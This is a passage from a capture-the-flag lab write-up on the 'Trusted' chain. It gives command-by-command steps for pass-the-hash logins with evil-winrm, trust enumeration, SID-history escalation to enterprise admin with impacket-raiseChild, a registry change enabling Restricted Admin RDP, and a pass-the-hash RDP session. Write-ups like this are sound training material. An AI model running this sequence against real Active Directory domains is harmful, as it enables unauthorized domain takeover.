

now let’s try to winrm as administrator
1
evil-winrm -i lab.trusted.vl -u administrator -H 75878369ad33f35b7070ca854100bc07
Now let’s enumerate the domain trust
1
Get-DomainTrust

Notice that our domain is trusted by a domain named trusted.vl so we can perform SID History and get Enterprise admin privileges

Now let’s use raiseChild from impacket toolkit to retrieve the hash of the enterprise administrator
1
impacket-raiseChild lab.trusted.vl/administrator:'' -hashes :75878369ad33f35b7070ca854100bc07

Now let’s go and login with the enterprise admin on the domain controller
1

evil-winrm -i trusted.vl -u administrator -H 15db914be1e6a896e7692f608a9d72ef
now let’s navigate to the desktop and see the flag
1
cd C:\Users\Administrator\desktop

Now to get the root let’s edit the registry to allow RDP using the hash
1
nxc smb trusted.vl -u "administrator" -H "15db914be1e6a896e7692f608a9d72ef" -x 'reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f'
Now let’s RDP
1
xfreerdp /u:administrator /pth:15db914be1e6a896e7692f608a9d72ef /d:trusted.vl /v:10.10.204.85 /cert-ignore /tls-seclevel:0

Amazing we got the root flag 🥳
That’s it for the Trusted chain! This challenge was a great test of enumeration and exploitation skills. Hope you found the write-up useful.
Remo
| CRTE | CRTP | CRTO | eWPTX | eCPPT | eMAPT |